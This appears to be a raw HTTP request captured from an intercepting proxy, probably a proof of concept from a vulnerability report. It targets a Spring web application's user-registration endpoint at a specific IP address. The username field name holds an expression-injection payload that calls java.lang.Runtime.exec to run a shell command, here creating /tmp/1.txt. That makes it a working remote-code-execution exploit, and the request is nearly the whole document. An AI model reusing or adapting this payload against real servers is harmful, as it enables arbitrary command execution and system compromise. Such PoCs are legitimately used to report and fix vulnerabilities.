 1 POST /users?page=&size=5 HTTP/1.1
2 Host:
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://81.70.248.223:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://81.70.248.223:8080/users
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/1.txt")]=1111&password=1111&repeatedPassword=1111